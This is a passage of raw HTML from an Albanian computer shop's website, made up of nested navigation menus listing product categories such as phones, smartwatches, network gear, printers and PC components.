href="https://www.planetcomputers.al/informatika/laptop/laptop-2-ne-1.html" class="dropdown-list__label"   >Laptop 2 ne 1 </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1414"  role="button" aria-expanded="false"  >Telefon &amp; Tableta   <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1414" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/telefoni-tableta.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label"  aria-controls="dropdown-1415"  role="button" aria-expanded="false"  >Smart Watches  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1415" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/samsung-watch.html" class="dropdown-list__label"   >Samsung Watch </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/xiamo-mi-brand.html" class="dropdown-list__label"   >Xiamo Mi Brand </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/amazfit.html" class="dropdown-list__label&#x20;current"   >Amazfit </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/ora-smartwatch/no-name.html" class="dropdown-list__label"   >No Name </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label"  aria-controls="dropdown-1420"  role="button" aria-expanded="false"  >Telefona  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1420" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/smartphone.html" class="dropdown-list__label"   >Smartphone </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-fix.html" class="dropdown-list__label"   >Telefon Fix </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefon-ip.html" class="dropdown-list__label"   >Telefon IP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/telefona/telefona-te-perdorur.html" class="dropdown-list__label"   >Telefona te Perdorur </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label"  aria-controls="dropdown-1425"  role="button" aria-expanded="false"  >Tablet  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1425" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-android.html" class="dropdown-list__label"   >Tablet OS Android </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/tablet-os-windows.html" class="dropdown-list__label"   >Tablet OS Windows </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/tablet/e-readers.html" class="dropdown-list__label"   >E-Readers </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"  aria-controls="dropdown-1431"  role="button" aria-expanded="false"  >Kufje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1431" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-over-ear.html" class="dropdown-list__label"   >Kufje Over-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-gaming.html" class="dropdown-list__label"   >Kufje Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-fitness.html" class="dropdown-list__label"   >Kufje Fitness </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-in-ear.html" class="dropdown-list__label"   >Kufje In-Ear </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-mini-jack.html" class="dropdown-list__label"   >Kufje Mini-Jack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje/kufje-noise-cancelling.html" class="dropdown-list__label"   >Kufje Noise Cancelling </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1438"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1438" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/power-bank.html" class="dropdown-list__label"   >Power Bank </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues.html" class="dropdown-list__label"   >Karikues </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/fisha.html" class="dropdown-list__label"   >Fisha </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/selfie-stick.html" class="dropdown-list__label"   >Selfie Stick </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/telefoni-tableta/aksesore/karikues-wireless.html" class="dropdown-list__label"   >Karikues Wireless </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1444"  role="button" aria-expanded="false"  >Paisje Rrjeti  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1444" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label"  aria-controls="dropdown-1445"  role="button" aria-expanded="false"  >Access Point  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1445" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/2-4ghz.html" class="dropdown-list__label"   >2.4Ghz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/5ghz.html" class="dropdown-list__label"   >5GHz </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/access-point/repeater.html" class="dropdown-list__label"   >Repeater </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label"  aria-controls="dropdown-1449"  role="button" aria-expanded="false"  >Router  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1449" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/dsl.html" class="dropdown-list__label"   >DSL </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/router/wireless.html" class="dropdown-list__label"   >Wireless </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label"  aria-controls="dropdown-1452"  role="button" aria-expanded="false"  >Switch  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1452" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/meneaged.html" class="dropdown-list__label"   >Meneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/unmeneaged.html" class="dropdown-list__label"   >UnMeneaged </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/switch/poe.html" class="dropdown-list__label"   >PoE </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/karte-rrjeti.html" class="dropdown-list__label"   >Karta Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/adaptore-rrejti-usb-wifi.html" class="dropdown-list__label"   >Adaptore Rrejti / USB-WIFI </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label"  aria-controls="dropdown-1458"  role="button" aria-expanded="false"  >NAS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1458" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/tower.html" class="dropdown-list__label"   >Tower  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-rrjeti/nas/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/kabinet-rack.html" class="dropdown-list__label"   >Kabinet Rack </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-cord.html" class="dropdown-list__label"   >Patch Cord </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/video-koference.html" class="dropdown-list__label"   >Video Koference </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/patch-panel.html" class="dropdown-list__label"   >Patch Panel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/aksesore-rrjeti.html" class="dropdown-list__label"   >Aksesore Rrjeti </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-rrjeti/firewall.html" class="dropdown-list__label"   >Firewall </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1467"  role="button" aria-expanded="false"  >Paisje Periferike  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1467" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="dropdown-list__label"   >Speakers </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="dropdown-list__label"   >Mouse </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="dropdown-list__label"   >Tastiera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="dropdown-list__label"   >WEB Camera </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label"  aria-controls="dropdown-1472"  role="button" aria-expanded="false"  >UPS  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1472" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="dropdown-list__label"   >Rack Mount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="dropdown-list__label"   >Inverter </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="dropdown-list__label"   >Bateri  </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="dropdown-list__label"   >Flash Disk </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label"  aria-controls="dropdown-1478"  role="button" aria-expanded="false"  >Printer  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1478" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="dropdown-list__label"   > Termik </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label"  aria-controls="dropdown-1482"  role="button" aria-expanded="false"  >Skaner  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1482" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="dropdown-list__label"   >Flatbed </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="dropdown-list__label"   >ADF </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="#" class="dropdown-list__label"  aria-controls="dropdown-1486"  role="button" aria-expanded="false"  >Multifunksionale  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1486" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="#" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Laserjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Inkjet </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="#" class="dropdown-list__label"   >Mobile </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label"  aria-controls="dropdown-1490"  role="button" aria-expanded="false"  >Fotokopje  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1490" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="dropdown-list__label"   >Black &amp; White </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="dropdown-list__label"   >Color </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label"  aria-controls="dropdown-1493"  role="button" aria-expanded="false"  >Tonera  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1493" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="dropdown-list__label"   >HP </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="dropdown-list__label"   >Lexmark </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="dropdown-list__label"   >Ricoh </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="dropdown-list__label"   >Brother </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="dropdown-list__label"   >Epson </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="dropdown-list__label"   >Mousepad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="dropdown-list__label"   >Kufje </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="dropdown-list__label"   >Gamepads </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="dropdown-list__label"   >Mikrofon </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1499"  role="button" aria-expanded="false"  >Komponente IT  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1499" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label"  aria-controls="dropdown-1500"  role="button" aria-expanded="false"  >Kasa PC  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1500" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="dropdown-list__label"   >Kasa ATX </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="dropdown-list__label"   >Kasa Gaming </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label"  aria-controls="dropdown-1503"  role="button" aria-expanded="false"  >Microprocessor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1503" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  